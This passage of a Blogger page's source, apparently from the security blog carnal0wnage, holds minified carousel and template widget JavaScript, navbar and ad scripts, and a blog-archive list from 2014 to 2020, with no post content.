f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);

// Sora Craft Responsive Blogger Template
// Java Script Widgets Content For Blogger

function av(e){var t=e.feed.author[0];c=t.name.$t;d=t.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,"/s96$1/");document.write('<svg enable-background="new 0 0 60 69.474" height="69.474px" id="admin-avatar" version="1.0" viewBox="0 0 60 69.474" width="60px" x="0px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" y="0px"><defs><g id="hex"><path d="M60.083,47.104c0,2.75-1.948,6.125-4.33,7.5L34.33,66.974c-2.382,1.375-6.279,1.375-8.66,0L4.247,54.604 c-2.382-1.375-4.33-4.75-4.33-7.5V22.369c0-2.75,1.948-6.125,4.33-7.5L25.67,2.5c2.381-1.375,6.278-1.375,8.659,0l21.422,12.369c2.382,1.375,4.33,4.75,4.33,7.5L60.083,47.104z"></path></g><clipPath id="hex-mask"><path d="M60.083,47.104c0,2.75-1.948,6.125-4.33,7.5L34.33,66.974c-2.382,1.375-6.279,1.375-8.66,0L4.247,54.604c-2.382-1.375-4.33-4.75-4.33-7.5V22.369c0-2.75,1.948-6.125,4.33-7.5L25.67,2.5c2.381-1.375,6.278-1.375,8.659,0l21.422,12.369c2.382,1.375,4.33,4.75,4.33,7.5L60.083,47.104z"></path></clipPath></defs></svg><figure><img alt="" src="'+aub+'"/><figcaption><svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100" height="120" viewBox="-5 0 70 70" xml:space="preserve"><use class="admin-stroke" xlink:href="#hex" x="-4px" y="-4px"></use><g class="admin-avatar" style="clip-path: url(#hex-mask);"><image x="-10px" y="0" alt="'+c+'" class="avatar-author" xlink:href="'+d+'" title="'+c+'" width="75" height="75"></image></g></svg></figcaption></figure><div class="clear"></div><h3>'+c+"</h3><p>"+aud+"</p>")}

function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}e=n.join("")}t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}function createSummaryAndThumb(e,t,n){var r=document.getElementById(e);var i=document.getElementById(n);var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var f="10px 35px 0";var l="border-top: 4px solid #A0CF4F;";var c="#A0CF4F";var h="background-position: -6px 0px;";var p="";var d="fa-pencil-square-o";if(o.length>=1){c="#ED4B1F";h="background-position: -78px 0px;";s='<div class="post-summary" style="border-top: 4px solid '+c+';"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src.replace("/s1600/","/s770/")+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryi;f="0 35px";d="fa-book";l=""}if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}if(r.innerHTML.indexOf("http://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv}if(r.innerHTML.indexOf("http://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/embed/")+29);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("http://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube-nocookie.com/embed/")+38);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("http://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://player.vimeo.com/video/")+30);c="#F1C40F";h="background-position: -225px 0px;";s='<div class="playbutton vimeo" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-video-camera";l=""}if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);c="#F1C40F";h="background-position: -225px 0px;";s='<div class="playbutton vimeo" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-video-camera";l=""}var g='<div class="post_type_icon hexagon" style="'+h+'"><a href="'+t+'"><i class="fa '+d+'"></i></a></div>'+s+'<div class="post_content" style="'+l+"padding:"+f+';"><h2><a title="'+n+'" href="'+t+'">'+n+'</a></h2><div class="border" style="background-color:'+c+';"></div><p style="display:'+p+';"> '+removeHtmlTag(r.innerHTML,a)+' </p><p class="greytext" style="display:'+p+';"></p><a style="background:'+c+";display:"+p+';" href="'+t+'" class="text-center button pink">Read More</a><hr style="display:'+p+';"/></div>';r.innerHTML=g}var summary_noimg=300;summaryi=280;summaryv=0;thh=433;thw=850

function recentposts(e){document.write('<div id="recent-posts">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l='" style="display: none;'}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Jan";y[2]="Feb";y[3]="Mar";y[4]="Apr";y[5]="May";y[6]="Jun";y[7]="Jul";y[8]="Aug";y[9]="Sep";y[10]="Oct";y[11]="Nov";y[12]="Dec";document.write('<div class="post_wrapper">');document.write('<div class="post_thumb"><a href="'+i+'"><img src="'+l.replace("/s72-c/","/s120-c/")+'" alt="'+r+'" height="90" width="90"></div>');var w="";var E=0;document.write("");if(showpostdate==true){w=w+y[parseInt(m,10)]+"-"+g+" - "+v;E=1}document.write('<div class="post_desc"><a href="'+i+'"><h5>'+r+'</h5></a><span class="meta">'+w+"</span><p>");if("content"in n){var S=n.content.$t}else if("summary"in n){var S=n.summary.$t}else var S="";var x=/<\S[^>]*>/g;S=S.replace(x,"");if(showpostsummary==true){if(S.length<numchars){document.write("");document.write(S);document.write("")}else{document.write("");S=S.substring(0,numchars);var T=S.lastIndexOf(" ");S=S.substring(0,T);document.write(S+"...");document.write("")}}document.write("</p></div><div class='clear'></div></div>");if(displayseparator==true)if(t!=numposts-1)document.write("")}document.write("</div>")}var numposts=3;var displayseparator=false;var showpostdate=true;var showpostsummary=true;var numchars=50
function avp(a){var b=a.feed.author[0];c=b.name.$t;d=b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,'/s120$1/');document.write('<img alt="'+c+'" class="avatar avatar-100 photo avatar-default" src="'+d+'" title="'+c+'" height="100" width="100"></img>')}
function related_results_labels_thumbs(e){for(var t=0;t<e.feed.entry.length;t++){var n=e.feed.entry[t];relatedTitles[relatedTitlesNum]=n.title.$t;try{thumburl[relatedTitlesNum]=n.media$thumbnail.url}catch(r){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){thumburl[relatedTitlesNum]=d}else{if(typeof defaultnoimage!=="undefined")thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]=""}}if(relatedTitles[relatedTitlesNum].length>60)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,60)+"...";for(var i=0;i<n.link.length;i++){if(n.link[i].rel=="alternate"){relatedUrls[relatedTitlesNum]=n.link[i].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var e=new Array(0);var t=new Array(0);var n=new Array(0);for(var r=0;r<relatedUrls.length;r++){if(!contains_thumbs(e,relatedUrls[r])){e.length+=1;e[e.length-1]=relatedUrls[r];t.length+=1;n.length+=1;t[t.length-1]=relatedTitles[r];n[n.length-1]=thumburl[r]}}relatedTitles=t;relatedUrls=e;thumburl=n}function contains_thumbs(e,t){for(var n=0;n<e.length;n++)if(e[n]==t)return true;return false}function printRelatedLabels_thumbs(e){var t;if(typeof splittercolor!=="undefined")t=splittercolor;else t="";for(var n=0;n<relatedUrls.length;n++){if(relatedUrls[n]==e||!relatedTitles[n]){relatedUrls.splice(n,1);relatedTitles.splice(n,1);thumburl.splice(n,1);n--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var n=0;if(relatedTitles.length>0)document.write('<div class="title"><h4>'+relatedpoststitle+"</h4></div>");document.write('<div class="carousel_related owl-carousel owl-theme" id="owl-demo"/>');while(n<relatedTitles.length&&n<20&&n<maxresults){document.write('<div class="item-img"><a ');if(n!=0)document.write("");else document.write('"');document.write(' href="'+relatedUrls[r]+'" title="'+relatedTitles[r]+'"><img style="width:230px;height:150px;" alt="'+relatedTitles[r]+'" title="'+relatedTitles[r]+'" src="'+thumburl[r].replace("/s72-c/","/s290-c/")+'"/></a></div>');n++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}var relatedTitles=new Array;var relatedTitlesNum=0;var relatedUrls=new Array;var thumburl=new Array

//]]></script>
<!-- jAVASCRIPT ENDS! -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8539880144347728238&amp;zx=4eff04ca-94a0-402a-ab20-de24fb59381c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8539880144347728238&amp;zx=4eff04ca-94a0-402a-ab20-de24fb59381c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3652831423135757 -->

</head>
<body>
<!-- META & NAVBAR & ATTRIBUTION = HIDDEN -->
<div class='navbar-o section' id='navbar-o'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8539880144347728238?po\x3d4542971829988533449\x26origin\x3dhttps://blog.carnal0wnage.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='http://twitter.com/cktricky'>
<img alt='' height='55' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiekkwufFmBm9IDV6TB57jbyzcaaf5HytJu87K9oiC20EzcozDfXtMt7zWpis6eehJo4mR_Y9yhLmb9aeFlxJAmkJPy8WSijy3SajZGMxrDNq5TTekA__6b0lt1OelcRT5AFefA-Qk35eY/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow cktricky</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/05/'>
May
